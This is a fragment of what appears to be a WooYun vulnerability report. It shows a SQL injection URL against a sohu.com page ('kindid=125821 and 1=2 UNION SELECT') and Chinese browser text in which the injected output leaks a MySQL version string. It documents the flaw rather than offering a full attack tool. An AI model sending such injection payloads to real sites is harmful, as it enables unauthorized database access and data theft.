 http://zhuanti.club.news.sohu.com/user_webpage/del_kind_form.php?kindid=125821%20and%201=2%20UNION%20SELECT
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
删除栏目
栏目标题：4.0.20-standard-log
确认删除
www.wooyun.org